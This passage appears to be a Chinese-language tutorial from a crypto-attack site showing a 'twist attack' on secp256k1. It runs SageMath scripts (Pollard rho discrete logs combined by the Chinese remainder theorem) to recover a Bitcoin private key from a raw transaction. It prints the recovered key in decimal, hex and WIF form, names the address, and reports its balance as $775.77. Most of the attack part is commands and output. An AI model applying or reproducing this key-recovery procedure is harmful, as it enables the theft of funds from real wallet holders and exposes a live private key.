Q21 = E2([68702062392910446859944685018576437177285905222869560568664822150761686878291, 78930926874118321017229422673239275133078679240453338682049329315217408793256])
Q22 = E2([36187226669165513276610993963284034580749604088670076857796544959800936658648, 78047996896912977465701149036258546447875229540566494608083363212907320694556])
Q31 = E3([14202326166782503089885498550308551381051624037047010679115490407616052746319, 30141335236272151189582083030021707964727207106390862186771517460219968539461])
Q32 = E3([92652014076758100644785068345546545590717837495536733539625902385181839840915, 110864801034380605661536039273640968489603707115084229873394641092410549997600])
Q33 = E3([13733962489803830542904605575055556603039713775204829607439941608751927073977, 70664870695578622971339822919870548708506276012055865037147804103600164648175])
Q41 = E4([46717592694718488699519343483827728052018707080103013431011626167943885955457, 6469304805650436779501027074909634426373884406581114581098958955015476304831])
Q61 = E6([47561520942485905499349109889401345889145902913672896164353162929760278620178, 23509073020931558264499314846549082835888014703370452565866789873039982616042])
Q62 = E6([54160295444050675202099928029758489687871616334443609215013972520342661686310, 61948858375012652103923933825519305763658240249902247802977736768072021476029])
Q63 = E6([80766121303237997819855855617475110324697780810565482439175845706674419107782, 43455623036669369134087288965186672649514660807369135243341314597351364060230])
Q64 = E6([27687597533944257266141093122549631098147853637408570994849207294960615279263, 8473112666362672787600475720236754473089370067288223871796416412432107486062])
RawTX = 0100000001ea20b8f18674f029b84a96fad22647eec129e0e5520c73a25c24a42ad3479c78100000006a47304402207eed07b5b09237851306a44a2b0f6bc2db0e2eaca45296a84ace41f8d2f5ccdb02205e4eebbaffdd48f2294c062ac1d34204d7bcb01d76ead96720cc9c6c570f8a0801210277144138c5d2e090d6cf65c8fc984cce82c39d2923c4e106a27e3e6bb92de4abffffffff013a020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000

現在讓我們添加收到的 secp256k1 點
為此,打開Python-script: discrete.py

運行Python-script: discrete.py安裝SageMath

安裝命令:
sudo apt-get update

sudo apt-get install -y python3-gmpy2
yes '' | sudo env DEBIAN_FRONTEND=noninteractive apt-get -y -o DPkg::options::="--force-confdef" -o DPkg::options::="--force-confold" install sagemath
通過命令檢查SageMath的安裝:sage -v

SageMath version 9.0要求解離散對數,(Pollard's rho algorithm for logarithms)請運行Python-script: discrete.py
運行命令:
sage -python3 discrete.py
結果:
Discrete_log_rho:
5663673254
229
19231
43549
11713353
47161820
13016
6068
1461826
5248038982
9034433903442

PRIVATE KEY:
4843137891892877119728403798088723017104154997204069979961743654961499092503privkey = crt([x11, x21, x22, x31, x32, x33, x41, x61, x62, x63, x64], [ord11, ord21, ord22, ord31, ord32, ord33, ord41, ord61, ord62, ord63, ord64])
我們解決了離散對數並使用“中國剩餘定理
(Chinese remainder theorem)”得到了十進制格式的私鑰。
將私鑰轉換為 HEX 格式
私鑰的十進制格式已保存到文件中: privkey.txt
運行 Python 腳本:privkey2hex.py

python3 privkey2hex.py
cat privkey2hex.txt
讓我們打開生成的文件: privkey2hex.txt

十六進制格式的私鑰:
PrivKey = 0ab51e7092866dadf86165ea0d70beb69086237a0e7f5a123d496d3d98e03617
讓我們打開 bitaddress 並檢查:
ADDR: 1J7TUsfVc58ao6qYjcUhzKW1LxxiZ57vCq
WIF: KwaXPrvbWF5USy3GCh453UDGWXnBSroiKKtE6ebtmHHxGKaRmVD6
HEX: 0AB51E7092866DADF86165EA0D70BEB69086237A0E7F5A123D496D3D98E03617


BALANCE: $ 775.77
電報:https://t.me/cryptodeeptech
視頻素材:https://youtu.be/S_ZUcM2cD8I
資料來源:https://cryptodeep.ru/twist-attack

